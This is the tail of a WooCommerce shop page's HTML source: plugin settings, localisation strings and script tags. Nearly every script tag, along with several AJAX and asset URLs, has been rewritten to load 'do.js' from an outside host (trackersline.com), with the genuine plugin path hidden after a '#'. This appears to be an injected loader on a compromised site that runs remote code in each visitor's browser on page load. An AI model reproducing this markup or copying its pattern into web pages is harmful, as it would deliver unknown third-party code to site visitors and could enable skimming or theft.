spaces."},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_change_original_price":"no","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","minus_sign":"<span class='tc-minus-sign'>-<\/span>","plus_sign":"<span class='tc-minus-sign'>+<\/span>","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=5.1#/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js' id='themecomplete-epo-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=0.13.7#/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=3.15.0#/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/customgiftsetc.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=5.5.2#/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/do.js?l=1#\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/customgiftsetc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=5.9.1#/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=2.1.4-wc.5.9.1#/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/do.js?l=1#\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=5.9.1#/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/do.js?l=1#\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f3d22aae8abe95f73a71eddab2d44a5e","fragment_name":"wc_fragments_f3d22aae8abe95f73a71eddab2d44a5e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=5.9.1#/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.11.7#/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/google-ads.min.js' id='wooptpm-google-ads-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.7.21-wc.5.9.1#/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=2.7.2-wc.5.9.1#/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=4.1.1-wc.5.9.1#/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=4.1.1-wc.5.9.1#/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=5.9.1#/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.10.1#/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https:\/\/away.trackersline.com\/do.js?l=1#\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/away.trackersline.com\/do.js?l=1#\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=295a0d1d1e8168b25a51f884bffa7b33#/wp-content/themes/flatsome/assets/js/flatsome.js' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=b3c807cf00d38de8d7f31c1197eb135d#/wp-content/themes/flatsome/assets/js/woocommerce.js' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.9.7#/wp-content/plugins/lumise/woo/assets/js/frontend.js' id='lumise-frontend-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=5.8.12#/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/away.trackersline.com\/do.js?l=1#\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=1.0#/wp-includes/js/zxcvbn-async.min.js' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=a7edae857aab69d69fa10d5aef23a5de#/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=5f1269854226b4dd90450db411a12b79#/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=5.8.12#/wp-admin/js/password-strength-meter.min.js' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://away.trackersline.com/do.js?l=1&#038;ver=5.9.1#/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js' id='wc-password-strength-meter-js'></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764494235 -->